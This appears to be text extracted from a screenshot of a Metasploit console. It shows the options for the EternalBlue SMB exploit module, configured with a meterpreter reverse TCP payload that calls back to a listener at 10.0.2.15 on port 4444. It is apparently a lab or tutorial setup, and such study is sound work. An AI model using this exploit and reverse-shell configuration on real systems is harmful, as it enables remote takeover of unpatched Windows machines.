 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Window
s Embedded Standard 7 target machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Em
bedded Standard 7 target machines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Sta
ndard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Payload
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Hixec